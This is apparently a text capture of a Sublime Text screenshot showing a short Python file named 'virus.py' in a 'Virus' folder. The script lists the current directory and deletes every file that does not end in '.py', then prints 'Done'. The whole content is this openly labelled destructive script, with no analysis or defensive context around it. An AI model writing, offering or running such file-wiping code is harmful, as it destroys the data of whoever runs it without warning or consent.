 C:\Users\Administrator\Desktop\Virus\virus.py (Virus) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
virus.py
FOLDERS
Virus
/* virus.py
virus.py
1 import os
2
3 files = os.listdir()
4
5 for i in files:
6     if i.endswith('.py'):
7         pass
8     else:
9         os.remove(i)
10
11 print('Done')
11:49 AM
3/26/2021